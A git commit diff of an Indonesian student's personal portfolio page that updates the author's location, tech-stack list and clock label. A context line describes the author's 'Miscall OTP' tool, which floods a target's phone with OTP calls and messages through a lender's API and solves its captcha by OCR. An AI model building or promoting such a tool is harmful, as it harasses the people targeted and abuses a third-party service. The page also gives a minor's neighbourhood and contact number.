

==== commit 62a5f261: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -216,7 +216,7 @@
 <div class="abody rv">
 <p>Halo, aku <strong>xs0ciety</strong>. Aku masih sekolah di <strong>SMK Poncol kelas 10 Dari jurusan Tkr</strong> dan mulai serius belajar desain &amp; programming sejak <strong>Awal 2025</strong>.</p>
 <p>Fokusku: membuat tools Web/Bot yang berguna, mengembangkan Website, membangun automasi, dan membangun kepercayaan. Belajar sambil membuat, salah lalu diperbaiki.</p>
-<dl class="facts"><div><dt>Nama / Alias</dt><dd>xs0ciety</dd></div><div><dt>Lokasi</dt><dd>Jakarta, Jakarta Pusat</dd></div></dl>
+<dl class="facts"><div><dt>Nama / Alias</dt><dd>xs0ciety</dd></div><div><dt>Lokasi</dt><dd>Jakarta Pusat, Kemayoran Gempol</dd></div></dl>
 </div></div></div></section>
 
 <section class="panel alt" id="stack"><div class="wrap">
@@ -3279,7 +3279,7 @@
  {n:"Miscall OTP",cat:"OTP",lang:"Python",src:"c-miscall",d:"Mengirim OTP via IVR, SMS, dan WhatsApp ke nomor target menggunakan API Easycash dengan captcha OCR."},
  {n:"Scan Repo",cat:"Security",lang:"Python",src:"c-scanrepo",d:"Memindai repositori GitHub untuk mencari potensi kerentanan dan masalah keamanan menggunakan API ScanRepo."}
 ];
-var STACK=["Node.js","Python","JavaScript","Bash","Linux","Termux","Git","REST API","VPS","Cloudflare Tunnel"];
+var STACK=["Node.js","Python","JavaScript","Linux","Termux","Git","REST API","VPS"];
 var SOC=[["TikTok","https://www.tiktok.com/@xprimesociety?_r=1&_t=ZS-99aQeK2QJKK","M16 3c.3 2.1 1.7 3.6 4 3.8v3c-1.4 0-2.8-.4-4-1.2v6.2c0 3.2-2.600 5.200-5.400 5.200S5.200 17 5.200 14c0-3 2.500-5.100 5.400-5.100v3a2.400 2.400 0 1 0 2.400 2.400V3Z"],
 ["WhatsApp","https://wa.me/9779845668812?text=Hallo%20bang%20xs0ciety","M12 3a9 9 0 0 0-7.700 13.600L3 21l4.500-1.300A9 9 0 1 0 12 3Z"],
 ["Telegram","https://t.me/xs0cietyHUB","M21 3 2.500 10.300l4.800 1.500 1.800 5.600L12 14l4 3 3-13.500Z"],
@@ -3390,7 +3390,7 @@
 /* ---- reveal, clock ---- */
 var io=new IntersectionObserver(function(es){es.forEach(function(x){if(x.isIntersecting){x.target.classList.add("in");io.unobserve(x.target)}})},{threshold:.1});
 document.querySelectorAll(".rv").forEach(function(el){io.observe(el)});
-function tick(){$("clk").textContent="Medan · "+new Date().toLocaleTimeString("id-ID",{timeZone:"Asia/Jakarta"})+" WIB"}
+function tick(){$("clk").textContent="Jakarta · "+new Date().toLocaleTimeString("id-ID",{timeZone:"Asia/Jakarta"})+" WIB"}
 tick();setInterval(tick,1000);$("yr").textContent=new Date().getFullYear();
 })();
 



